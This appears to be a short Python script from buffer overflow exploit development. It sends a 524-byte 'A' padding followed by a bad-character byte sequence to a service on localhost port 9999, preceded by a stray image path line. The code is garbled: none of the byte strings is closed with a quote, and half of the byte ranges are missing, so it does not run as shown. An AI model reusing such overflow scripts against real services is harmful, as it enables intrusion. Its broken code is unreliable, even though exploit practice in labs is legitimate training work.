 import socket
import time
import sys
target = '127.0.0.1'
port = 9999
buffer = '\x41' * 524
buffer += "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10
buffer += "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30
buffer += "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50
buffer += "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70
buffer += "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90
buffer += "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0
buffer += "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0
buffer += "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.send((buffer))
s.close()